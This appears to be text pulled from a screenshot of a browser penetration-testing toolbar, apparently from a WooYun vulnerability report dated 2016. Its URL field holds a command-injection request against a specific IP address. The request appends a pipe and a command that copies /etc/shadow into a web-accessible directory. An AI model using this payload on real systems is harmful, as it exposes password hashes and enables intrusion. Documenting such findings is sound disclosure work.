 访问最多
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://218.202.26.172/ap/ap_base_info.php?ApId=1|cp /etc/shadow  /icac/webapps/1.txt
Split URL
Execute
Enable Post data Enable Referrer
基本属性信息
刷新
采集时间 2016-02-24 13:3
www.wooyun.org